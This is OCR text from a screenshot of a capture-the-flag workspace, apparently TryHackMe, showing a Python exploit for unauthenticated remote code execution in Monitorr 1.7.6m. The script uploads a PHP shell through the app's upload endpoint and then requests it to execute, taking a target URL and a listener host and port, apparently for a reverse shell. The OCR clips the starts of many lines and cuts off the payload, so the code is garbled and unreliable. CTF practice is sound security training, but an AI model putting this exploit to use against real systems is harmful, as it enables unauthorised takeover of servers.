 https://monitorr.robyns-...
~/ctf/thm/yotjf/48980.p...
john@ubuntu-vm: ~/ctf/...
EN
Wed 28 Apr, 12:37 john
~/ctf/thm/yotjf/48980.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md 48980.py
4 ploit Title: Monitorr 1.7.6m - Remote Code Execution (Unauthenticated)
5 te: September 12, 2020
6 ploit Author: Lyhin's Lab
7 tailed Bug Description: https://lyhinslab.org/index.php/2020/09/12/how-the-white-box-hacking-works-authorization-bypass-an
8 ftware Link: https://github.com/Monitorr/Monitorr
9 rsion: 1.7.6m
10 sted on: Ubuntu 19
11
12 rt requests
13 rt os
14 rt sys
15
16 en (sys.argv) != 4:
17 print ("specify params in format: python " + sys.argv[0] + " target_url lhost lport")
18 :
19 url = sys.argv[1] + "/assets/php/upload.php"
20 headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0",
21 "Accept": "text/plain, */*; q=0.01",
22 "Accept-Language": "en-US,en;q=0.5",
23 "Accept-Encoding": "gzip, deflate",
24 "X-Requested-With": "XMLHttpRequest",
25 "Content-Type": "multipart/form-data; boundary=---------------------------31046105003900160576454225745
26 "Origin": sys.argv[1], "Connection": "close", "Referer": sys.argv[1]}
27
28 data = "-----------------------------31046105003900160576454225745\r\nContent-Disposition: form-dat
29
30 requests.post(url, headers=headers, data=data)
31
32 print ("A shell script should be uploaded. Now we try to execute it")
33 url = sys.argv[1] + "/assets/data/usrimg/she_ll.php"
34 headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox
35 requests.get(url, headers=headers)
Line 26, Column 74
Tab Size: 4 Python